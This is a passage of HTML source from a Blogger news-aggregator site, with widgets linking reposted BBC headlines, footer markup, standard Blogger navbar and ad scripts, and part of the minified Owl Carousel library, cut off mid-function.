<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR5EvAS3bSxy-nRH42itI7bqVO8uWfG-PJMegF_Hks1SZRWxfK_23twOVpdoZ8_QJxskLUI9Pk8tSjvgS0gRYwdX5xLcpvT-XvzBJpExgLHio_Z82PpyzjJuPoC632muKog-QYavcRY6xSTZToAPcXXi_YKls17_PwB2P-k0INkGOvmoFHYNab2Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tu0IIdAL38mBVLztPFPoHgsq5Wd0X56alYi0Ah7WuR9BKiQZjMRfZkkO_-ojq1JtzL3PAIb_a0JgXOLRJmYi4wRoOD345ZaagbJ8RIBRNWXT9VE48hCCZUP_S7TdrcPicW-uy8qnNU06NGqtxtSw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUl8WEjTlknX1gAs4tQKpkLbIBaYPeZZ9r_FB-pcXe0YAZBc9M3Rp4DzTviMwSqoFHBOw0e9at2HcmSUlV4sl-5T9CWygmKvdiU_1P4ObC11FeUHTnRt_Ptw0BB3Gri1F0MiuNm-xor1g_9ddlHN2vSGHFcdJzVLk=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyu8ALrqQ5WvF2T12Y8U305pp5ot5c7Gcg5wnSk3Qti9YygmFpt4ueo0xi2fgbK_lvwuelJPHBjwBmYIiJimnYXSBtEot1XzgIQlBlsEO_aEeihNKXMRWYgnmiRqNl6gOAE_YvwMCzyrlbzqPCZ0Mc-ipLI9nqZ9uTr6rVyqtG_ucAiB1bGDSobg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss13JSevREVMxIz5yFCp184xWBGtrEYG9WAIwxANFI40-tMzDFaXYaIm2qRmQ6KkMGAh5TW-siVJv6cxFO0QGWzgj2yqRxU9IzEQJVWzTKWn7MLAxT-4UcnyBtKD6k9NbuKiIMFbuoeuRwQrOOy-NHa1r5zYA1LuaBTvlZ-eC4tH5M0xYksK-w9CzJ7-vcI1k=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d5061398021306899980\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 